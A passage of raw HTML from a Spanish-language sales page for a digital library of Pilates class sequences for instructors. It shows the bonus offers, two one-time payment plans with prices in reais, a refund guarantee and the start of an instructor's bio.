xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Preparas la clase pocos minutos antes de atender</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Tienes alumnos de niveles muy diferentes en una misma rutina</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">No sabes cómo crear transiciones más fluidas</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas opciones con y sin accesorios</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Sientes que tus clases se están volviendo predecibles</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Te cuesta adaptar los movimientos</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ofrecer clases más variadas y profesionales</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Necesitas secuencias cortas para días con poco tiempo</span></div><div class="flex items-start gap-3 bg-card/60 border border-border rounded-xl p-4"><svg aria-hidden="true" class="lucide lucide-x w-5 h-5 text-primary/70 flex-shrink-0 mt-0.5" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg><span class="text-sm text-foreground">Quieres ampliar tu repertorio sin comprar otro curso largo</span></div></div></div></section><section class="py-20 bg-primary/5" data-config-section="bonos_exclusivos"><div class="max-w-5xl mx-auto px-5 text-center"><span class="inline-block bg-primary/15 text-primary text-xs font-semibold px-3 py-1 rounded-full uppercase tracking-wider mb-4">Bonos exclusivos</span><h2 class="text-3xl sm:text-4xl text-foreground">Llévate 6 bonos exclusivos <span class="text-primary">gratis</span></h2><p class="mt-3 text-sm text-muted-foreground">Valor total de los bonos: <span data-config-bonus-price="total">R$552</span> — hoy los recibes de regalo con el Plan Premium.</p><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-3 gap-4"><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="30 clases express de Pilates" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/159213d4-114c-4308-b5e8-1cf490afb4e5/bonus_express.webp"/></div><h3 class="text-sm font-semibold text-foreground">30 clases express de Pilates</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Clases completas de 10, 15, 20 y 25 minutos para sesiones rápidas o días con poco tiempo disponible.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="aulas-express">R$97</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Programa Pilates de 30 Días" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/45e2609e-b75f-4df0-8ea5-ac30313d8dc1/bonus_30_dias.webp"/></div><h3 class="text-sm font-semibold text-foreground">Programa Pilates de 30 Días</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Planificación completa con cuatro semanas de clases organizadas para trabajar distintos objetivos.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="programa-30-dias">R$127</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Biblioteca de ejercicios en video" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/7254e432-c3b8-46bd-bf6e-b827df9d2d68/bonus_biblioteca.webp"/></div><h3 class="text-sm font-semibold text-foreground">Biblioteca de ejercicios en video</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Más de 300 demostraciones para consultar rápidamente desde el celular antes o durante la clase.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="biblioteca-video">R$147</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Pilates para personas 60+" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/e9540b1e-7c1a-42e8-92e8-1737d6109abc/bonus_60mais.webp"/></div><h3 class="text-sm font-semibold text-foreground">Pilates para personas 60+</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Secuencias adaptables para trabajar movilidad, equilibrio, fuerza y control corporal con alumnos mayores.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="publico-60-mais">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Planner mensual de la instructora" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/4716c8d2-acbf-4ec6-8173-e0c0ca7af5fb/bonus_planner.webp"/></div><h3 class="text-sm font-semibold text-foreground">Planner mensual de la instructora</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Modelo para organizar alumnos, grupos, objetivos, clases y progresiones durante el mes.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="planner-mensual">R$47</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div><div class="bg-card border border-border rounded-2xl p-3 text-left overflow-hidden shadow-sm"><div class="rounded-lg mb-4 overflow-hidden"><img alt="Guía de adaptaciones y progresiones" class="w-full h-auto block" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/0c8eb0c6-3c3b-4dc2-a520-97e2f0071be4/bonus_adaptacoes.webp"/></div><h3 class="text-sm font-semibold text-foreground">Guía de adaptaciones y progresiones</h3><p class="mt-2 text-xs text-muted-foreground leading-relaxed">Variaciones para simplificar o intensificar los ejercicios según el nivel y la capacidad de cada alumno.</p><div class="mt-3 inline-flex items-center gap-2 text-[11px]"><span class="line-through text-muted-foreground" data-config-bonus-price="guia-adaptacoes">R$67</span><span class="bg-primary text-primary-foreground px-2 py-0.5 rounded font-semibold">GRATIS HOY</span></div></div></div><div class="mt-10 inline-block bg-primary/10 border border-primary/20 rounded-xl px-6 py-4"><div class="text-xs text-muted-foreground">TOTAL EN BONOS: <span class="line-through" data-config-bonus-price="total">R$552</span></div><div class="text-xl font-bold text-primary mt-1">¡INCLUIDOS GRATIS!</div></div><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-primary text-primary-foreground hover:bg-primary/90 px-8 py-4 text-sm" href="#planos" style="color:#FFFFFF !important;">Quiero el paquete completo</a></div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl text-foreground">Fácil de usar, <span class="text-primary">fácil de aplicar</span></h2><div class="mt-12 grid sm:grid-cols-2 lg:grid-cols-4 gap-6"><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">1</div><div class="text-xs font-semibold text-primary uppercase">Paso 1</div><h3 class="mt-1 text-sm font-semibold text-foreground">Accede desde el celular o la computadora</h3><p class="mt-2 text-xs text-muted-foreground">Material 100% digital, disponible siempre que lo necesites.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">2</div><div class="text-xs font-semibold text-primary uppercase">Paso 2</div><h3 class="mt-1 text-sm font-semibold text-foreground">Elige la clase ideal</h3><p class="mt-2 text-xs text-muted-foreground">Navega por objetivo, nivel, duración o accesorio disponible.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">3</div><div class="text-xs font-semibold text-primary uppercase">Paso 3</div><h3 class="mt-1 text-sm font-semibold text-foreground">Aplica la secuencia en minutos</h3><p class="mt-2 text-xs text-muted-foreground">Los ejercicios, el orden, las repeticiones y las adaptaciones ya están definidos.</p></div><div class="text-center"><div class="w-14 h-14 mx-auto rounded-full bg-primary text-primary-foreground flex items-center justify-center text-xl font-bold mb-3 shadow-lg shadow-primary/20">4</div><div class="text-xs font-semibold text-primary uppercase">Paso 4</div><h3 class="mt-1 text-sm font-semibold text-foreground">Dirige clases más fluidas y profesionales</h3><p class="mt-2 text-xs text-muted-foreground">Más variedad, organización y confianza para atender a tus alumnos.</p></div></div></div></section><section class="py-20 bg-muted" id="planos"><div class="max-w-5xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center">Invierte en la calidad de <span class="text-primary">tus clases</span></h2><p class="mt-3 text-sm text-muted-foreground text-center max-w-md mx-auto">Pago único, sin mensualidad. Elige tu plan y recibe el acceso inmediatamente.</p><div class="mt-12 grid md:grid-cols-2 gap-6 items-start"><div class="relative bg-card rounded-3xl p-7 shadow-lg border border-border"><h3 class="text-xl font-bold text-foreground">Plan Basic</h3><p class="text-xs text-muted-foreground mt-1">Para quien quiere empezar a variar sus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="basic-riscado">R$47</span></div><div class="flex items-baseline gap-1 mt-1"><span class="text-5xl font-bold text-foreground" data-config-price="basic">R$10</span><span class="text-2xl font-bold text-foreground"></span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 30 días</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-muted text-foreground hover:bg-muted/70 border border-border" href="#" id="open-basic-modal" role="button">Quiero el Basic</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div><div class="relative bg-card rounded-3xl p-7 shadow-lg border-2 border-primary ring-4 ring-primary/10"><div class="absolute -top-3 left-1/2 -translate-x-1/2 bg-primary text-primary-foreground text-xs font-semibold px-4 py-1 rounded-full uppercase tracking-wider whitespace-nowrap">Más popular</div><h3 class="text-xl font-bold text-foreground">Plan Premium</h3><p class="text-xs text-muted-foreground mt-1">La biblioteca completa para tus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="premium-riscado">R$197</span></div><div class="flex items-baseline gap-1 mt-1" data-config-price-parts="premium-fat"><span class="text-5xl font-bold text-primary" data-price-major="">R$29</span><span class="text-2xl font-bold text-primary" data-price-decimal="">,90</span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único · acceso de por vida</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 90 días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Actualizaciones gratuitas</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>30 clases express de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Programa Pilates de 30 Días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Biblioteca con 300+ ejercicios en video</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Pilates para personas 60+</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Planner mensual de la instructora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Guía de adaptaciones y progresiones</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso desde el celular o la computadora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Soporte por e-mail</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" href="https://pay.wiapy.com/4I0swkB43iQK" rel="noopener" style="color:#FFFFFF !important;" target="_self">Quiero el Premium</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div></div></div></section><section class="py-16 bg-cream"><div class="max-w-2xl mx-auto px-5 text-center"><div class="inline-flex items-center justify-center w-16 h-16 rounded-full bg-primary/10 text-primary mb-4"><svg aria-hidden="true" class="lucide lucide-shield-check w-8 h-8" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg></div><h2 class="text-2xl sm:text-3xl text-foreground">Garantía incondicional</h2><p class="mt-3 text-sm text-muted-foreground">Prueba el material sin riesgo. Si consideras que no se adapta a tu rutina profesional, solo tienes que solicitar el reembolso dentro del plazo: <span data-config-guarantee="30_dias">30 días</span> en el Plan Basic y <span data-config-guarantee="90_dias">90 días</span> en el Plan Premium.</p><div class="mt-4 inline-flex items-center gap-2 text-primary text-sm font-semibold"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> Hasta 90 días de garantía o te devolvemos tu dinero</div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5"><div class="text-xs text-center text-muted-foreground uppercase tracking-wider mb-3">Detrás del material</div><div class="bg-card rounded-3xl p-6 sm:p-10 shadow-sm border border-border flex flex-col items-center text-center gap-8"><img alt="Ana Martins" class="w-full max-w-md rounded-3xl object-cover shadow-lg ana-martins-photo" height="864" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/ad47f9ad-910b-49ea-983b-7ee870cec1d3/ana_martins.webp" width="576"/><div class="max-w-2xl mx-auto"><h3 class="text-2xl sm:text-3xl font-bold text-foreground">Ana Martins</h3><p class="text-xs text-primary font-semibold mt-1">Fisioterapeuta e instructora de Pilates</p><p class="mt-4 text-sm text-muted-foreground">Este material fue desarrollado a partir de la rutina de clases con alumnos de distintas edades, objetivos y niveles de experiencia. Cada secuencia fue organizada para facilitar la planificación y ayudar a otras profesionales a dirigir prácticas más variadas, fluidas y bien estructuradas.</p><div class="mt-6 grid grid-cols-3 gap-3 text-center"><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+12</div><div class="text-[10px] text-muted-foreground">años de experiencia</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+3.800</div><div class="text-[10px] text-muted-foreground">alumnos 